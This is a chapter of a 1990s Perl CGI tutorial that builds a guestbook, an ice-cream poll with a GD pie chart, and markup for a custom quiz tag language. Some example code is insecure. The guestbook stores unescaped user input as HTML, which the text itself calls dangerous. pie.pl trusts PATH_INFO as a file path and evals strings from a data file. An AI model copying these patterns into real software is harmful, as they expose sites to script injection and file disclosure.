7. Advanced Form Applications
Four different CGI applications are presented in this chapter, all of which use queries and form information to produce some interesting documents with hypertext and graphics. These applications include:
- Guestbook: A form interface for users to leave comments on a particular Web page for other people to see. The concepts behind the guestbook are very simple: Present a form to the user to fill out, process the form information, and store it in a file.
- Poll or a Survey: A CGI program that allows you to solicit opinions from users and present them with a dynamically created pie graph illustrating the up-to-date results. This application involves displaying a form and manipulating and storing the form data into a format that we can read easily and quickly at a later time. When the user elects to see the current results, we simply read in all of the data and graph it.
- Quiz/Test: A unique interface that shows you how to “extend” HTML by adding new tags! This CGI application reads the specified data file consisting of tags to create quizzes (as well as regular HTML), formats it to HTML, and sends it to the browser. It will also correct the quiz once the user completes it.
7.1 Guestbook
One of the most common applications on the Web is a guestbook. It is simply a form that allows visitors to enter some information about themselves. This information is placed in a file for everyone to see. Here are the steps that need to be taken to create a guestbook:
- Display a form with such fields as name, email address, and comments
- Write a CGI program to decode the form
- Place the information in a file
The program begins as follows:
#!/usr/local/bin/perl
$webmaster = "shishir\@bu\.edu";
$method = $ENV{'REQUEST_METHOD'};
$script = $ENV{'SCRIPT_NAME'};
$query = $ENV{'QUERY_STRING'};
$document_root = "/usr/local/bin/httpd_1.4.2/public";
$guest_file = "/guestbook.html";
$full_path = $document_root . $guest_file;
In this initialization code, the document_root variable is the directory that contains your HTML files. Set this variable to the value of DocumentRoot, as defined in the srm.conf configuration file. The guest_file variable contains the relative path to the guestbook file, relative to DocumentRoot. And full_path represents the full path to the guestbook file. It is very important to separate the full path from the relative path, as you will see in a moment.
$exclusive_lock = 2; $unlock = 8;
The lock definitions are stored in the exclusive_lock and unlock variables, respectively.
if ($method eq "GET") {
if ($query eq "add") {
This program is coded slightly differently from the programs that you have seen in this book. Let's first see how this program can be accessed:
- A URL of http://your.machine/cgi-bin/guestbook.pl?add, using the GET method, will present a form for visitors to enter information.
- A URL of http://your.machine/cgi-bin/guestbook.pl, using the GET method, will display the actual guestbook file. (The user can also see the guestbook file by opening that file directly, e.g., by accessing http://your.machine/guestbook.html.)
- When the form is submitted using the POST method, this program decodes the information, and outputs a thank-you message.
As you can see, this program is very versatile. It handles all tasks of the guestbook. You could just as easily split the program into its constituents: an HTML form, a program to display the guestbook (optional), and a program to decode the form information. There are advantages either way. Combining all tasks into the single program ensures that all components of the program are in one place, and files cannot be accidentally misplaced. On the other hand, separating them ensures that each component of the guestbook is independent, and can be modified without risking the integrity of the other components. It is matter of personal preference.
$date_time = &get_date_time();
The get_date_time subroutine displays the current date and time.
&MIME_header ("text/html", "Shishir Gundavaram's Guestbook");
The MIME_header subroutine outputs a chosen MIME header, and sets the title of the document to the user-specified argument. The only reason for the subroutine is to make the program more compact.
print <<End_Of_Guestbook_Form; This is a guestbook CGI script that allows people to leave some information for others to see. Please enter all requested information, <B>and</B> if you have a WWW server, enter the address so a hypertext link can be created. <P> The current time is: $date_time <HR>
First, an introductory message is displayed, along with the current date and time. (You cannot call subroutines from within print “blocks,” so the get_date_time subroutine to get the date and time was called earlier and placed in the date_time variable.).
<FORM METHOD="POST"> <PRE> <EM>Full Name</EM>: <INPUT TYPE="text" NAME="name" SIZE=40> <EM>Email Address</EM>: <INPUT TYPE="text" NAME="from" SIZE=40> <EM>WWW Server</EM>: <INPUT TYPE="text" NAME="www" SIZE=40> </PRE> <P> <EM>Please enter the information that you'd like to add:</EM><BR> <TEXTAREA ROWS=3 COLS=60 NAME="comments"></TEXTAREA><P> <INPUT TYPE="submit" VALUE="Add to Guestbook"> <INPUT TYPE="reset" VALUE="Clear Information"><BR> <P> </FORM> <HR> End_Of_Guestbook_Form
As you can see, there is no ACTION attribute to the <FORM> tag. By omitting the ACTION attribute, the browser defaults to sending the completed form to the current CGI program. The METHOD is set to POST--as we'll see later, this is how the guestbook program will know the form has been completed.
The various elements that comprise a form are output. The <PRE> tags align the text fields. Figure 7.1 shows how a completed form is rendered by Netscape Navigator.
If there was no query specified, the guestbook data file is displayed for output.
} else {
if ( open(GUESTBOOK, "<" . $full_path) ) {
flock (GUESTBOOK, $exclusive_lock);
The full_path variable contains the full path to the guestbook file. The main reason for storing the relative path and full path separately is that hypertext anchors need the relative path, while the full path is needed to open the file. Before you open any file, it is always a good idea to check that the file can be opened.
&MIME_header ("text/html", "Here is my guestbook!");
while (<GUESTBOOK>) {
print;
}
flock (GUESTBOOK, $unlock);
close(GUESTBOOK);
The loop iterates through each line of the file and displays it to standard output. Figure 7.2 shows the output.
} else {
&return_error (500, "Guestbook File Error",
"Cannot read from the guestbook file [$full_path].");
}
}
If there were any problems opening the file, an error message is sent to the client. The return_error subroutine is the same as the one presented in Chapter 4, Forms and CGI.
Remember the “add” form, in which the <FORM> tag used a METHOD of POST? Here's where the form is processed. If the request method is POST, it means that the user filled out the form, and submitted it back to this program.
} elsif ($method eq "POST") {
if ( open (GUESTBOOK, ">>" . $full_path) ) {
flock (GUESTBOOK, $exclusive_lock);
$date_time = &get_date_time();
&parse_form_data (*FORM);
Now we add the new entry to the guestbook. First, the program checks to see if it can write to the guestbook file. If there are no errors, the file is opened in append mode, and exclusively locked. The form information is decoded and placed in the FORM associative array. The parse_form_data subroutine in this program is slightly different than the one we've previously encountered in Chapter 4, Forms and CGI; it does not check for GET requests, since the program only uses it for POST.
$FORM{'name'} = "Anonymous User" if !$FORM{'name'};
$FORM{'from'} = $ENV{'REMOTE_HOST'} if !$FORM{'from'};
Above is a construct you might not have seen before. It is a simpler way of saying:
if (!$FORM{'name'}) {
$FORM{'name'} = "Anonymous User";
}
if (!$FORM{'from'}) {
$FORM{'from'}=$ENV{'REMOTE_HOST'};
}
In other words, the form variables name and from are checked for valid information. If the fields are empty, default information is stored.
$FORM{'comments'} =~ s/\n/<BR>/g;
The information that the user entered in the <TEXTAREA> field is stored in comments. Every newline character is replaced by the HTML break tag. This ensures that the information is displayed correctly. Note that if the user enters HTML code (or SSI directives) as part of the comments, the code will be interpreted. This could be dangerous. See Chapter 9, Gateways, Databases, and Search/Index Utilities, for an intricate regular expression that “escapes” HTML code.
print GUESTBOOK <<End_Of_Write;
<P>
<B>$date_time:</B><BR>
Message from <EM>$FORM{'name'}</EM> at <EM>$FORM{'from'}</EM>:
<P>
$FORM{'comments'}
End_Of_Write
The user name, host, and comments, along with the current date and time, are written to the guestbook file.
if ($FORM{'www'}) {
print GUESTBOOK <<End_of_Web_Address;
<P>
$FORM{'name'} can also be reached at:
<A HREF="$FORM{'www'}">$FORM{'www'}</A>
End_of_Web_Address
}
print GUESTBOOK "<P><HR>";
If an HTTP address was provided by the user, it is also displayed.
flock (GUESTBOOK, $unlock);
close(GUESTBOOK);
The file is unlocked and closed. It is very important to unlock and close the guestbook file to ensure that other people can access it.
Finally, if all goes well, a thank-you message is displayed, as well as links to view the guestbook.
&MIME_header ("text/html", "Thank You!");
print <<End_of_Thanks;
Thanks for visiting my guestbook. If you would like to see the guestbook,
click <A HREF="$guest_file">here</A> (actual guestbook HTML file),
or <A HREF="$script">here</A> (guestbook script without a query).
End_of_Thanks
If the program cannot write to the guestbook file, an error message is generated. Another error is sent if an invalid request method is used to access this CGI program.
} else {
&return_error (500, "Guestbook File Error",
"Cannot write to the guestbook file [$full_path].")
}
} else {
&return_error (500, "Server Error",
"Server uses unsupported method");
}
exit(0);
The MIME_header subroutine simply displays a MIME header, as well as a title and heading for the document. If the third argument is not specified, the heading will be the same as the title.
sub MIME_header
{
local ($mime_type, $title_string, $header) = @_;
if (!$header) {
$header = $title_string;
}
print "Content-type: ", $mime_type, "\n\n";
print "<HTML>", "\n";
print "<HEAD><TITLE>", $title_string, "</TITLE></HEAD>", "\n";
print "<BODY>", "\n";
print "<H1>", $header, "</H1>";
print "<HR>";
}
The get_date_time subroutine returns the current date and time.
sub get_date_time
{
local ($months, $weekdays, $ampm, $time_string);
$months = "January/February/March/April/May/June/July/" .
"August/September/October/November/December";
$weekdays = "Sunday/Monday/Tuesday/Wednesday/Thursday/Friday/Saturday";
local ($sec, $min, $hour, $day, $nmonth, $year, $wday, $yday, $isdst)
= localtime(time);
The localtime function returns a nine-element array, which consists of the time, the date, and the present time zone. In previous examples, we were using only the first three elements of this array; in this example, we're assigning all nine.
if ($hour > 12) {
$hour -= 12;
$ampm = "pm";
} else {
$ampm = "am";
}
if ($hour == 0) {
$hour = 12;
}
$year += 1900;
$week = (split("/", $weekdays))[$wday];
$month = (split("/", $months))[$nmonth];
The week and the numerical month returned by the localtime function are zero based. The week variable is set to the alphanumeric weekday name by retrieving the string corresponding to the numerical weekday from the variable weekdays. The same process is repeated to determine the alphanumeric month name.
$time_string = sprintf("%s, %s %s, %s - %02d:%02d:%02d %s",
$week, $month, $day, $year,
$hour, $min, $sec, $ampm);
return ($time_string);
}
Finally, the date returned by the get_date_time subroutine is in the form of:
Friday, August 18, 1995 - 02:07:45 pm
The last subroutine in the guestbook application is parse_form_data.
sub parse_form_data
{
local (*FORM_DATA) = @_;
local ( $request_method, $post_info, @key_value_pairs,
$key_value, $key, $value);
read (STDIN, $post_info, $ENV{'CONTENT_LENGTH'});
@key_value_pairs = split (/&/, $post_info);
foreach $key_value (@key_value_pairs) {
($key, $value) = split (/=/, $key_value);
$value =~ tr/+/ /;
$value =~ s/%([\dA-Fa-f][\dA-Fa-f])/pack ("C", hex ($1))/eg;
if (defined($FORM_DATA{$key})) {
$FORM_DATA{$key} = join ("\0", $FORM_DATA{$key}, $value);
} else {
$FORM_DATA{$key} = $value;
}
}
}
As mentioned earlier, this subroutine does not check for GET requests. There is no need to do so, because the loop in the main program does the needed checking.
7.2 Survey/Poll and Pie Graphs
Forms and CGI programs make it easier to conduct surveys and polls on the Web. Let's look at an application that tabulates poll data and dynamically creates a pie graph illustrating the results.
This application actually consists of three distinct parts:
- The HTML document with the form for conducting the poll
- The CGI program, ice_cream.pl, that processes the form results and places them in a data file
- The CGI program, pie.pl, that reads the data file and displays the tabulated results either as a pie graph or as a text table
Here is the form that the user will see:
<HTML><HEAD><TITLE>Ice Cream Survey</TITLE></HEAD> <BODY> <H1>Favorite Ice Cream Survey</H1> <HR> <FORM ACTION="/cgi-bin/ice_cream.pl" METHOD="POST"> What is your favorite flavor of ice cream? <P> <INPUT TYPE="radio" NAME="ice_cream" VALUE="Vanilla" CHECKED>Vanilla<BR> <INPUT TYPE="radio" NAME="ice_cream" VALUE="Strawberry">Strawberry<BR> <INPUT TYPE="radio" NAME="ice_cream" VALUE="Chocolate">Chocolate<BR> <INPUT TYPE="radio" NAME="ice_cream" VALUE="Other">Other<BR> <P> <INPUT TYPE="submit" VALUE="Submit the survey"> <INPUT TYPE="reset" VALUE="Clear your choice"> </FORM> <HR> If you would like to see the current results, click <A HREF="/cgi-bin/pie.pl/ice_cream.dat">here</A>. </BODY> </HTML>
It is a simple form that asks a single question. The form is shown in Figure 7.3.
Notice the use of extra path information in the HREF anchor at the bottom of the form (see code above). This path information represents the data file for this survey, ice.cream.dat, and will be stored in the environment variable PATH_INFO. We could have also used a query in the form of:
<A HREF="/cgi-bin/pie.pl?/ice_cream.dat">here</A>.
But since we are passing a filename, it seems more logical to pass the information as an extra path. If we were passing the information as a query string, we would have had to encode some of the characters.[1] Let's look at the format of the data file:
Vanilla::Strawberry::Chocolate::Other 0::0::0::0 red::yellow::blue::green
As you can see, the string “::” separates each entity throughout the file. A unique separator should be used whenever you are dealing with data to ensure that it does not get mixed up with the data.
The first line contains all of the selections within the poll. The second line contains the actual data (initially, all values should be zero). And the last line represents the colors to be used to graph the options. In other words, red is used to draw the slice representing Vanilla in the pie graph. The range of colors is limited to the ones defined in the CGI pie graphics program, as you will see.
Processing the Form
The CGI program (ice_cream.pl) decodes the form information, tabulates it, and adds it to the data file. The program does not contain the form.
The program begins as follows:
#!/usr/local/bin/perl
$webmaster = "shishir\@bu\.edu";
$document_root = "/usr/local/bin/httpd_1.4.2/public";
$ice_cream_file = "/ice_cream.dat";
$full_path = $document_root . $ice_cream_file;
$exclusive_lock = 2;
$unlock = 8;
&parse_form_data(*poll);
$user_selection = $poll{'ice_cream'};
The form information is placed in the poll associative array. The parse_form_data subroutine is the same one we used previously. Since parse_form_data decodes both GET and POST submissions, users can submit their favorite flavor either with a GET query or through a form. The ice_cream field, which represents the user's selection, is stored in the user_selection variable.
if ( open (POLL, "<" . $full_path) ) {
flock (POLL, $exclusive_lock);
for ($loop=0; $loop < 3; $loop++) {
$line[$loop] = <POLL>;
$line[$loop] =~ s/\n$//;
}
The data file is opened in read mode, and exclusively locked. The loop retrieves the first three lines from the file and stores it in the line array. Newline characters at the end of each line are removed. We use a regular expression to remove the last character rather than using the chop operator, because the third line may or may not have a newline character initially, and chop would automatically remove the last character, creating a potential problem.
@options = split ("::", $line[0]);
@data = split ("::", $line[1]);
$colors = $line[2];
flock (POLL, $unlock);
close (POLL);
The first line of the file is split on the “::” delimiter and stored in the options array. Each element in this array represents a separate decision (or flavor) within the poll. The same process is repeated for the second line of the data file as well. The main reason for doing this is to find and increment the user-selected flavor, and write the information back to the file. However, the third line, which contains the color information, is not modified in any way.
$item_no = 3;
for ($loop=0; $loop <= $#options; $loop++) {
if ($options[$loop] eq $user_selection) {
$item_no = $loop;
last;
}
}
The loop iterates through each flavor and compares it to the user selection. If there is a match, the item_no variable will point to the flavor in the array. If there is no match, item_no will have the default value of three, in which case, it equals “Other.” The only reason it might not match is if the user accessed the script through a GET query and passed a flavor which is not included in the survey.
$data[$item_no]++;
The data that represents the flavor is incremented.
if ( open (POLL, ">" . $full_path) ) {
flock (POLL, $exclusive_lock);
The file is opened in write, and not append, mode. As a result, the file will be overwritten.
print POLL join ("::", @options), "\n";
print POLL join ("::", @data), "\n";
print POLL $colors, "\n";
Each element within the options and data arrays are joined with the “::” separator and written to the file. The color information is also written to the file.
flock (POLL, $unlock);
close (POLL);
print "Content-type: text/html", "\n\n";
print <<End_of_Thanks;
<HTML>
<HEAD><TITLE>Thank You!</TITLE></HEAD>
<BODY>
<H1>Thank You!</H1>
<HR>
Thanks for participating in the Ice Cream survey. If you would like to see the
current results, click <A HREF="/cgi-bin/pie.pl${ice_cream_file}">here </A>.
</BODY></HTML>
End_of_Thanks
The file is unlocked and closed. A thank-you message, along with a link to the CGI program that graphs the data, is displayed.
} else {
&return_error (500, "Ice Cream Poll File Error",
"Cannot write to the poll data file [$full_path].");
}
} else {
&return_error (500, "Ice Cream Poll File Error",
"Cannot read from the poll data file [$full_path].");
}
exit (0);
If the file could not be opened successfully, error messages are sent to the client. Since both subroutines used by the ice_cream.pl program (return_error and parse_form_data) should be familiar to you by now, we won't bother to show them.
Drawing the Pie Chart
The pie.pl program reads the poll data file and outputs the results, as either a pie graph, or a simple text table, depending on the browser capabilities. The program can be accessed with the following URL:
http://your.machine/cgi-bin/pie.pl/ice_cream.dat
where we use extra path information to specify ice_cream.dat as the data file, located in the document root directory. On a graphic browser such as Netscape Navigator, the pie graph will look like Figure 7.4.

The program begins as follows:
#!/usr/local/bin/perl5 use GD; $webmaster = "shishir\@bu\.edu"; $document_root = "/usr/local/bin/httpd_1.4.2/public"; &read_data_file (*slices, *slices_color, *slices_message); $no_slices = &remove_empty_slices();
The gd graphics library is used to create the pie graph. The read_data_file subroutine reads the information from the data file and places the corresponding values in slices, slices_color, and slices_message arrays. The remove_empty_slices subroutine checks these three arrays for any zero values within the data, and returns the number of non-zero data values into the no_slices variable.
if ($no_slices == -1) {
&no_data ();
When all of the values in the data file are zeros, the remove_empty_slices subroutine returns a value of -1. If a -1 is returned into the no_slices variable, the no_data subroutine is called to output a message explaining that there are no results in the data file.
} else {
$nongraphic_browsers = 'Lynx|CERN-LineMode';
$client_browser = $ENV{'HTTP_USER_AGENT'};
if ($client_browser =~ /$nongraphic_browsers/) {
&text_results();
} else {
&draw_pie ();
}
}
exit(0);
If the client browser supports graphics, the draw_pie subroutine is called to display a pie graph. Otherwise, the text_results subroutine is called to display the results as text.
That's it for the main body of the program. The subroutines that do all the work follow.
The no_data subroutine displays a simple message explaining that there is no information in the data file.
sub no_data
{
print "Content-type: text/html", "\n\n";
print <<End_of_Message;
<HTML>
<HEAD><TITLE>Results</TITLE></HEAD>
<BODY>
<H1>No Results Available</H1>
<HR>
Sorry, no one has participated in this survey up to this point.
As a result, there is no data available. Try back later.
<HR>
</BODY></HTML>
End_of_Message
}
The draw_pie subroutine is responsible for drawing the actual pie graph.
sub draw_pie
{
local ( $legend_rect_size, $legend_rect, $max_length, $max_height,
$pie_indent, $pie_length, $pie_height, $radius, @origin,
$legend_indent, $legend_rect_to_text, $deg_to_rad, $image,
$white, $black, $red, $yellow, $green, $blue, $orange,
$percent, $loop, $degrees, $x, $y, $legend_x, $legend_y,
$legend_rect_y, $text, $message);
The pie graph consists of various colored slices representing the different choices, and a legend that points out the color that represents each choice. All of the local variables needed to create the graph are defined.
$legend_rect_size = 10;
$legend_rect = $legend_rect_size * 2;
The legend_rect_size variable represents the length and height of each rectangle (actually a square) in the legend. legend_rect is simply the number of pixels from one rectangle to another, taking into account the spacing between adjacent rectangles.
$max_length = 450;
if ($no_slices > 8) {
$max_height = 200 + ( ($no_slices - 8) * $legend_rect );
} else {
$max_height = 200;
}
The length of the image is set to 450 pixels. However, the height of the image is based on the number of options (or flavors) within a poll. This is because the legend rectangles are drawn vertically. If there are eight options or less, the height is set to 200 pixels. On the other hand, if the number of options is greater than eight, the excess amount is multiplied by legend_rect and added to 200 to determine the height of the image.
$pie_indent = 10;
$pie_length = $pie_height = 200;
$radius = $pie_height / 2;
The process of actually drawing the pie is very similar to drawing a clock (see Chapter 6, Hypermedia Documents). The pie is indented from the left and top edges by the value stored in pie_indent. The length and height of the pie graph is 200 pixels, and is constant. The radius of the pie is the diameter of the circle--represented by pie_length and pie_height --divided by two.
@origin = ($radius + $pie_indent, $max_height / 2);
$legend_indent = $pie_length + 40;
$legend_rect_to_text = 25;
$deg_to_rad = (atan2 (1, 1) * 4) / 180;
The origin is defined to be the center of the pie graph. The legend is spaced 40 pixels from the right edge of the graph. The legend_rect_to_text variable determines the amount of pixels from a legend rectangle to the start of the explanatory text.
$image = new GD::Image ($max_length, $max_height);
$white = $image->colorAllocate (255, 255, 255);
$black = $image->colorAllocate(0, 0, 0);
$red = $image->colorAllocate (255, 0, 0);
$yellow = $image->colorAllocate (255, 255, 0);
$green = $image->colorAllocate(0, 255, 0);
$blue = $image->colorAllocate(0, 0, 255);
$orange = $image->colorAllocate(255, 165, 0);
A new image is created, and some colors are allocated. As mentioned earlier, the colors that are specified in the data file are limited to the ones defined in the preceding code.
grep ($_ = eval("\$$_"), @slices_color);
This is a new construct you have not seen before. It takes each element within the slices_color array, evaluates it at run-time, and stores the corresponding RGB index back in the index. It is equivalent to the following code:
for ($loop=0; $loop <= $no_slices; $loop++) {
$temp_color = $slices_color[$loop];
$slices_color[$loop] = eval("\$$temp_color");
}
As you can clearly see, the grep equivalent is so much more compact. The slices_color array contains the colors specified in the data file. And the colors above are also defined with English names. As a result, we can take a color from the data file, such as “yellow,” and determine the RGB index by evaluating $yellow. This is exactly what the eval statement does.
$image->arc (@origin, $pie_length, $pie_height, 0, 360, $black);
A black circle is drawn from the origin, i.e., the center of the pie graph.
$percent = 0;
for ($loop=0; $loop <= $no_slices; $loop++) {
$percent += $slices[$loop];
$degrees = int ($percent * 360) * $deg_to_rad;
$image->line ( $origin[0],
$origin[1],
$origin[0] + ($radius * cos ($degrees)),
$origin[1] + ($radius * sin ($degrees)),
$slices_color[$loop] );
}
The read_data_file subroutine, called at the beginning of the program, also calculates percentages for each option and stores them in the slices array. The proportion of votes that go to each flavor is called the “percentage” here, although it's actually a fraction of 1, not 100. For example, if there were a total of five votes cast with two votes for “Vanilla,” the value for “Vanilla” would be 0.4.
The loop iterates through each percentage value and draws a line from the origin to the outer edge of the circle. Initially, the first percentage value is multiplied by 360 degrees to determine the angle at which the first line should be drawn. On each successive iteration through the loop, the percentage value represents the sum of all the percentage values up to that point. Then, this percentage value is used to draw the next line, until the sum of the total percentage values equal 100%.
$percent = 0;
for ($loop=0; $loop <= $no_slices; $loop++) {
$percent += $slices[$loop];
$degrees = int (($percent * 360) - 1) * $deg_to_rad;
$x = $origin[0] + ( ($radius - 10) * cos ($degrees) );
$y = $origin[1] + ( ($radius - 10) * sin ($degrees) );
$image->fill ($x, $y, $slices_color[$loop]);
}
This fills the areas represented by the various colored lines produced by the previous loop. The fill function in the gd library works in the same manner as the “paint bucket” operation in most drawing programs. It colors an area pixel by pixel until it reaches a pixel that contains a different color than that of the starting pixel. That is the reason why this loop and the previous one cannot be combined, as different colored lines must be drawn first. The starting pixel is calculated so that its angle-from the origin-is slightly less than that of the previously drawn line. As a result, when the fill function is called, the area between two differently colored lines is flooded with color.
$legend_x = $legend_indent;
$legend_y = ( $max_height - ($no_slices * $legend_rect) -
($legend_rect * 0.75) ) / 2;
The legend's x coordinate is simply defined by the legend_indent variable. However, the y coordinate is calculated in such a way that the legend will be centered with respect to the pie graph.
for ($loop=0; $loop <= $no_slices; $loop++) {
$legend_rect_y = $legend_y + ($loop * $legend_rect);
$text = pack ("A18", $slices_message[$loop]);
This loop draws the rectangles and the corresponding text. The y coordinate is incremented each time through the loop. The text variable reserves 18 characters for the explanatory text. If the text exceeds this limit, it is truncated. Otherwise, it is padded to the limit with spaces.
$message = sprintf ("%s (%4.2f%%)", $text, $slices[$loop] * 100);
The message variable is formatted to display the text and the corresponding percentage value.
$image->filledRectangle ( $legend_x,
$legend_rect_y,
$legend_x + $legend_rect_size,
$legend_rect_y + $legend_rect_size,
$slices_color[$loop] );
$image->string ( gdSmallFont,
$legend_x + $legend_rect_to_text,
$legend_rect_y,
$message,
$black );
}
The rectangle is drawn, and the text is displayed.
$image->transparent($white);
$| = 1;
print "Content-type: image/gif", "\n\n";
print $image->gif;
}
Finally, white is chosen as the transparent color to create a transparent image.
The draw_pie subroutine ends by printing the Content-type header (using a content type of image/gif) and then the image itself.
For non-graphic browsers, we want to be able to generate the results in text format. The text_results subroutine does just that.
sub text_results
{
local ($text, $message, $loop);
print "Content-type: text/html", "\n\n";
print <<End_of_Results;
<HTML>
<HEAD><TITLE>Results</TITLE></HEAD>
<BODY>
<H1>Results</H1>
<HR>
<PRE>
End_of_Results
for ($loop=0; $loop <= $no_slices; $loop++) {
$text = pack ("A18", $slices_message[$loop]);
$message = sprintf ("%s (%4.2f%%)", $text, $slices[$loop] * 100);
print $message, "\n";
}
print "</PRE><HR>", "\n";
print "</BODY></HTML>", "\n";
}
The data is formatted using the sprintf function and displayed. The string representing the flavor is limited to 18 characters.
The read_data_file subroutine opens and reads the ice_cream.dat file and returns the results.
sub read_data_file
{
local (*slices, *slices_color, *slices_message) = @_;
local (@line, $total_votes, $poll_file, $loop, $exclusive_lock, $unlock);
$exclusive_lock = 2;
$unlock = 8;
if ($ENV{'PATH_INFO'}) {
$poll_file = $document_root . $ENV{'PATH_INFO'};
} else {
&return_error (500, "Poll Data File Error",
"A poll data file has to be specified.");
}
The environment variable PATH_INFO is checked to see if it contains any information. If a null string is returned, an error message is output. If a filename is specified, the server root directory is concatenated to the data file. Unlike a query, the leading “/” is returned as part of the variable.
if ( open (POLL, "<" . $poll_file) ) {
flock (POLL, $exclusive_lock);
The data file is opened in read mode. If the file cannot be opened, an error message is returned.
for ($loop=0; $loop < 3; $loop++) {
$line[$loop] = <POLL>;
$line[$loop] =~ s/\n$//;
}
@slices_message = split ("::", $line[0]);
@slices = split ("::", $line[1]);
@slices_color = split ("::", $line[2]);
flock (POLL, $unlock);
close (POLL);
Three lines are read from the data file. The lines are split on the “::” character and stored in arrays. The file is unlocked and closed.
$total_votes = 0;
for ($loop=0; $loop <= $#slices; $loop++) {
$total_votes += $slices[$loop];
}
The total number of votes is determined by adding each element of the slices array.
if ($total_votes > 0) {
grep ($_ = ($_ / $total_votes), @slices);
}
Each element of the slices array is modified to contain the percentage value, instead of the number of votes. You should always check to see that the divisor is greater than zero, as Perl will return an “Illegal division by zero” error.
} else {
&return_error (500, "Poll Data File Error",
"Cannot read from the poll data file [$poll_file].");
}
}
If the program cannot open the data file, an error message is displayed.
The final subroutine in pie.pl is remove_empty_slices.
sub remove_empty_slices
{
local ($loop) = 0;
while (defined ($slices[$loop])) {
if ($slices[$loop] <= 0.0) {
splice(@slices, $loop, 1);
splice(@slices_color, $loop, 1);
splice(@slices_message, $loop, 1);
} else {
$loop++;
}
}
return ($#slices);
}
In order to save the program from processing choices (or flavors) that have zero votes, those elements and their corresponding colors and text are removed. The splice function removes an element from the array.
7.3 Quiz/Test Form Application
The application that we are about to discuss allows you to embed special tags within HTML to create quizzes and tests. The program then parses the new tags to create valid forms.
The special tags I designed for the quiz application are shown in Table 7.1.
Table 7.1: Special Tags for Quiz Application
| Tag | Use |
| <QUIZ>, </QUIZ> | start/end a quiz |
| <QUESTION>, </QUESTION>, TYPE=“Text”, TYPE=“Multiple” | start/end a question block, text field, multiple choice |
| <ASK>, </ASK> | start/end the question text |
| <HINT>, </HINT> | start/end hint text |
| <ANSWER>, </ANSWER> | start/end answer text |
| <RESPONSE>, </RESPONSE> | start/end response message |
| <CHOICE>, </CHOICE> | start/end multiple choice item |
Before I show the application, I'll show you how the tags are used. Here is an example:
<HTML> <HEAD><TITLE>CGI Quiz/Test Application</TITLE></HEAD> <BODY> <H1>World Wide Web Quiz</H1> <HR> <QUIZ>
The <QUIZ> tag represents the start of the quiz. It is similar to the <FORM> tag. These new tags are similar to traditional HTML, in that they ignore whitespace, and disregard the case of the string. You can also embed other HTML tags through a quiz, with the exception of <FORM>.
<QUESTION TYPE="Text"> <ASK>Who is credited with the invention of the World Wide Web?</ASK>
The <QUESTION> tag supports two types of questions: fill-in-the-blank (or “text”), and multiple choice (or “multiple”). The actual question is displayed by the <ASK> tag. Remember to close the <ASK> tag with </ASK>.
<HINT>WWW was created at CERN</HINT> <HINT>The inventor now works for <A HREF="http://www.w3.org">W3C</A> at MIT</HINT>
You can specify hints for the user with the <HINT> tag. Notice the embedded hypertext anchor in the <HINT> tag. The only restriction with specifying hints is that they must all be grouped together in one place within the question.
<ANSWER>Tim Berners-Lee</ANSWER>
The answer to the question is stored within the <ANSWER> and </ANSWER> tags. You can have only one answer.
<RESPONSE Tim Berners-Lee>You got it! You do know the history behind the Web.</RESPONSE> <RESPONSE Marc Andreessen>Sorry. Marc was the project leader for Mosaic at NCSA. He currently works for Netscape Communications Corp.</RESPONSE> <RESPONSE WRONG>I guess you do not know how the Web got started.</RESPONSE> <RESPONSE SKIP>Come on! At least guess!</RESPONSE>
The <RESPONSE> tags display messages depending on the user input. The two defined response types are “wrong” and “skip.” These can be used for wrong answers or skipped questions, respectively. Like the <HINT> tags, all the <RESPONSE> tags have to be grouped together.
</QUESTION>
You have to end each question with the </QUESTION> tag.
<QUESTION TYPE="Multiple">
The “multiple” keyword specifies a multiple-choice question.
<ASK>Which of the following WWW browsers does <B>not</B> support graphics?</ASK>
Notice the use of the HTML tag <B> for emphasis.
<CHOICE A><IMG SRC="/images/mosaic.gif">Mosaic</CHOICE> <CHOICE B><IMG SRC="/images/netscape.gif">Netscape Navigator</CHOICE> <CHOICE C><IMG SRC="/images/we.gif">WebExplorer</CHOICE> <CHOICE D><IMG SRC="/images/lynx.gif">Lynx</CHOICE> <CHOICE E><IMG SRC="/images/arena.gif">Arena</CHOICE> <CHOICE F><IMG SRC="/images/cello.gif">Cello</CHOICE> <ANSWER>D</ANSWER> <HINT>It was developed at the University of Kansas</HINT>
With multiple-choice questions, you can use single characters to represent each choice. The answer can also be specified as a single character. Notice how the <IMG> tags are used to display inline images within the question. The <CHOICE> tags also have to be grouped together.
<RESPONSE A><A HREF="http://www.ncsa.uiuc.edu/SDG/Software/Mosaic/ NCSAMosaicHome.html">
Mosaic</A> was the first graphic browser.</RESPONSE>
<RESPONSE B><A HREF="http://www.mcom.com">Netscape</A> is the most used browser on the market. It supports:<BR>
<PRE>
In-Line JPEG Images<BR>
Client Pull and Server Push Animations<BR>
</PRE></RESPONSE>
<RESPONSE WRONG>I guess you don't surf the Web regularly.</RESPONSE>
<RESPONSE SKIP>Come on! Are you scared of being wrong?</RESPONSE>
</QUESTION>
As mentioned before, you can embed plain HTML within any of the new quiz tags.
<QUESTION TYPE="Multiple"> Now, this is an easy question. You have to get this one right!<BR> <ASK>Which language is preferred for CGI applications?</ASK> <CHOICE A><A HREF="http://gopher.metronet.com:70/1/ perlinfo">Perl</A></CHOICE> <CHOICE B>Tcl</CHOICE> <CHOICE C>C/C++</CHOICE> <CHOICE D>C Shell</CHOICE> <CHOICE D>Visual Basic</CHOICE> <CHOICE E>AppleScript</CHOICE> <ANSWER>A</ANSWER> <RESPONSE A>Good! Perl is well suited for CGI applications. In fact, this program was written in Perl.</RESPONSE> <RESPONSE SKIP>I believe you don't know the answer!</RESPONSE> <RESPONSE WRONG>What? You don't know the answer to this question!</RESPONSE> </QUESTION>
Notice the extra text before the <ASK> tag. It will be displayed before the question. There is also a hypertext anchor in one of the choices.
</QUIZ> <HR> </BODY> </HTML>
You have to end the quiz with </QUIZ>. Like forms, you can have multiple quizzes in one document, but they cannot be nested inside one another. This document when converted to pure HTML will look like Figure 7.5.
